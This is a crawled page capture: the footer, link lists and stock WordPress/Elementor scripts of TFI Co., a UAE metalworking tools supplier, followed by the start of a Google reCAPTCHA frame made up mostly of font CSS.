					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f9b395" data-id="7f9b395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4b7287 elementor-widget elementor-widget-heading" data-id="b4b7287" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TFI Co. Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e483c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e483c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pressbrake.tools/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Press Brake Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sharpening.grinding.polishing.alignment.uae.surface.tfi.ae/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Re Sharpening Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pressbrake.tfi.ae/press-brake/purchase-anti-mark-film-for-press-brake-tools-29-uae--saudi-dubai-pressbrake-bending/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Buy Anti Mark Film</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/bandsaw-blade/?utm_source=tfi.ae&#038;utm_medium=footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Buy Bandsaw Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives//?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Order Shear Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://machine.ae/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Metal Working Machines</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://tfi.ae/cold-saw-blade/circular-saw-blade-metal-tooth-calculator?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Saw Tooth Calculator</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42cdfa2" data-id="42cdfa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ca031 elementor-widget elementor-widget-heading" data-id="55ca031" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TFI Co. Branches</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f42caee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f42caee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tfico.com/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI Co. Int'l</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.by/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI Co. Belarus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.ee/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI Co. Estonia (Europe)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.com.ge/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI Co. Georgia (UK Pioneers LLC)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://machine.ae/?utm_source=tfi.ae_footer_machine.ae">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Machine.ae</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/?utm_source=tfi.ae&#038;utm_medium=footer&#038;utm_campaign=redirect">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bandsaw.ae</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e08a14b" data-id="e08a14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-015480a elementor-widget elementor-widget-heading" data-id="015480a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e196960 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e196960" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tfi.ae/request-a-call/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Request a Call</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer/?utrm_source=footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-wpforms"></i>						</span>
										<span class="elementor-icon-list-text">Fill Contact Us Form</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfico.com/send-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Whatsapp us Now</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd088a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd088a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-925cd5b" data-id="925cd5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216d344 elementor-widget elementor-widget-text-editor" data-id="216d344" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Copyright © 2025 TFI Co. All Rights Reserved. Designed and powered by <a style="font-family: 'Quicksand';" href="https://tfi.tools/?utm_source=tfi.ae">Tools For Intelligence LLC</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97ac6bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97ac6bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-613d623" data-id="613d623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b08900 elementor-widget elementor-widget-text-editor" data-id="3b08900" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>وَلَقَدْ مَكَّنَّاكُمْ فِي الْأَرْضِ وَجَعَلْنَا لَكُمْ فِيهَا مَعَايِشَ قَلِيلًا مَّا تَشْكُرُونَ</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bfe4e9" data-id="4bfe4e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77d365 elementor-widget elementor-widget-text-editor" data-id="b77d365" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">وَلَقَدْ مَكَّنَّاكُمْ فِي الْأَرْضِ وَجَعَلْنَا لَكُمْ فِيهَا مَعَايِشَ قَلِيلًا مَّا تَشْكُرُونَ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://tfi.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://tfi.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tfi.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tfi.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tfi.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"46a18d1b97"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"05 Services &#8211; TFI Co.","excerpt":"<p>We Serve Customer with maintenance plan for their Shearing machine Hydraulic Press Brake Machines<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://tfi.ae/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://tfi.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"126013450","post":"0","tz":"0","srv":"tfi.ae","arch_cat":"services-uae-hydraulic-machines-tools","arch_results":"8","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "126013450", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tfi.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tfi.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tfi.ae\/wp-admin\/admin-ajax.php","nonce":"951c5313af","urls":{"assets":"https:\/\/tfi.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tfi.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tfi.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tfi.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tfi.ae/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 06:56:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcxgwwpAAAAAHyfUK8SgbqI5oXdKxhmHP59Wm09&co=aHR0cHM6Ly90ZmkuYWU6NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&sa=Form&anchor-ms=20000&execute-ms=30000&cb=tz9o1jb5fnym
body_size: 48546
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
